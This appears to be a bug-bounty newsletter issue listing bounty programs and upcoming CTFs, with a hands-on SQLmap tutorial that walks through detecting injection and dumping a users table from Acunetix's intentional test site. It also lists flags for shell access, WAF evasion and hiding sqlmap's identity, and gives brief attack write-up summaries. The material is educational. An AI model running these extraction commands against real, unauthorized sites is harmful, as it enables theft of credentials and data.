🎯 WEEKLY BRIEF
This week we are tracking six massive bounty rewards from companies like T-Mobile and OKX, including a 1,000,000 PAYOUT!
For our weekly guide we will be going over you how to use SQLmap if you are interested 🙂↕️. SQLmap will allow you to automatically grab and find data from vulnerable websites.
Get ready for a weekend of hacking with three major CTF competitions starting on 2/7/2026, including the beginner friendly DUCKERZ CTF!
🚀 TOP PROGRAMS TO HACK THIS WEEK
Here is YOUR list of this weeks top six programs.
Program | Platform | Asset Type | Max Bounty | Reports solved | Why its 🔥 |
|---|---|---|---|---|---|
HackerOne | SDK | $45,000 | 2268 | 1.5x Multiplier: High/Critical bugs. | |
HackerOne | Wildcards, Mobile, API | $6,000 | 1183 | 50+ assets. 1.5x Mobile bonus active | |
HackerOne | API / URL / Game | $37,500 | 2258 | Low/Medium 2x multiplier. 1.5x for High/Critical. | |
Bugcrowd | Web / API / Mobile | $130,000 | 1277 | Priority target will receive an additional 20% bonus. | |
Bugcrowd | Hardware / Satellite / Web | $100,000 | 163 | Bounty for satellite dishes doubled. | |
HackenProof | Web / Mobile / Wallet | $1,000,000 | 454 | Million dollar payout for extreme bugs. |
🗺️ Intro to SQLmap
What is SQLmap?
SQLmap is an open source penetration testing tool that automates the detection and exploitation of SQL injection vulnerabilities. It can fingerprint database, dump data, read and write files, and even execute commands when misconfigurations allow. Security testers will use it quickly to validate and demonstrate the real impact of SQL injection flaws.
If you don’t have a Debian based environment, check out this guide.
Installing SQLmap
Open your terminal with Ctrl + Alt + T
Start by updating your system
sudo apt updateMake sure you have git and python installed.
sudo apt install git && sudo apt install python3Clone the SQLmap github to your machine
git clone --depth 1 https://github.com/sqlmapproject/sqlmap.git sqlmap-devGo into the SQLmap directory and run it using python.
cd sqlmap-devTest sqlmap.py, verify it works. You should see a graphic in your terminal like in the image below.
python3 sqlmap.py
Update sqlmap.py to make sure your using the latest version
python3 sqlmap.py --updateExample of SQLmap
Lets walk through a full extraction on testphp.vulnweb.com, this site specifically was built by Acunetix for testing security tools.
Make sure you are still in the “sqlmap-dev” directory, since we are using the Git version.
Extract User Credentials!
We are going to target the cat parameter in this URL: http://testphp.vulnweb.com/listproducts.php?cat=1
Step One : Initial Handshake
First we must check if the parameter is actually vulnerable and identify the backend database.
--batchat the end will automatically pick the default yes/no answers so you don’t have to sit there hitting enter on your keyboard…
python3 sqlmap.py -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --batch
we can see that the cat parameter is vulnerable.
Step Two : Database Names
We want to now ask SQLmap to list all available databases on the server.
python3 sqlmap.py -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --dbs --batch
We can see two available databases.
Step Three : List Tables in Databases
Lets target the acuart database and see what it holds!
python3 sqlmap.py -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart --tables --batch-D acuart: Targets the specific database.--tables: Lists all tables

Woah… so many tables…
Step Four : Dump “users” Table
We are going to want to extract the data from users, going by the database name it is more likely to contain more sensitive information.
python3 sqlmap.py -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart -T users --dump --batch-T users: Targets the specific table.--dump: Downloads the data and saves it to a local CSV file.

Hackerman style! You just found a password! 😎
SQLmap Commands and Flags
Here are some commands and flags you should take note of when using SQLmap.
Command / Flag | Purpose |
| Specifies the target URL (e.g., |
| Loads a request from a file (useful for POST requests from Burp). |
| Interactive "easy mode" for beginners. |
| Automatically answers "yes" to all interactive prompts. |
| Automatically finds and tests HTML forms (POST requests). |
| Used for testing pages that require an active login session. |
| Increases test intensity (1-5). Level 5 checks headers and cookies. |
| Increases payload risk (1-3). Level 3 can modify/damage data. |
| Lists all available databases on the server. |
| Lists all tables within a specific database. |
| Extracts and downloads actual data from a table. |
| Attempts to give you a command-line prompt on the target server. |
| Uses scripts to obfuscate payloads and bypass firewalls (WAFs). |
| Routes traffic through a proxy like Burp Suite for manual analysis. |
| Mimics a real browser to hide that you are using sqlmap. |
⚠️ Upcoming CTF’s
LA CTF 2026 (Feb 7–9):
A highly-rated competition hosted by UCLA for all skill levels. It features technical challenges, professor talks, and even meme contests
Nullcon Goa HackIM 2026 CTF (Feb 7-8):
Top performing teams can win tickets to the Nullcon Goa conference, making it a high-stakes event for those looking to break into the international security scene.
DUCKERZ CTF 2026 (Feb 7–8):
A beginner friendly style competition designed to help newcomers explore the field while offering advanced challenges for experts. It features a wide variety of categories including Crypto, Stegano, Forensic, Web, PWN, Reverse, OSINT, and even Hardware.
✍️ Featured Write Up
Cracked a user's password by guessing their National ID using public data, then used Path Traversal and ReDoS to steal the admin's secret key.
Used a fresh CRLF injection to trick the server into running malicious scripts (XSS) and a clever URL format trick to sneak past security filters.
Gained full control (RCE) by uploading a malicious file that hijacked how the app loads code, forcing the system to run the attacker's commands

